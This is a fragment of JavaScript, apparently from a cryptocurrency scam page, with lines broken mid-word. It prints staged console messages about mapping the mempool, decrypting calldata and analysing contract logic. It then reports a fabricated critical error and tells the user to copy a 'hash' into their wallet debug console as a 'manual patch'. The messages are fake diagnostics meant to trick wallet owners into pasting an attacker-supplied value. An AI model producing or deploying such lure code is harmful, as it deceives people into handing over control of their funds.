
_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldat
a_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract
_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
xd311ed36 inside Validates the transa
ction object");

  console.error("CRITICAL ERROR: Manu
al patch required for Validates the t
ransaction object");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH